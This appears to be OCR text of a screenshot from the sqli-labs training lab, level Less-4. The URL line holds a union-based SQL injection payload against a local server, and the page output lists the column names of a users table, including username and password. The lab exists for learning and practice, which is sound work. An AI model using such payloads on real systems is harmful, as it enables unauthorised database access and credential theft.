 Less-4 Error Based- DoubleQuotes
localhost:8080/sqli-labs/Less-4/?id=-1")%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%20=%20%27users%27--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,MAX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY,id,username,password,level,id,username,password
SQLI DUMB SERIES-4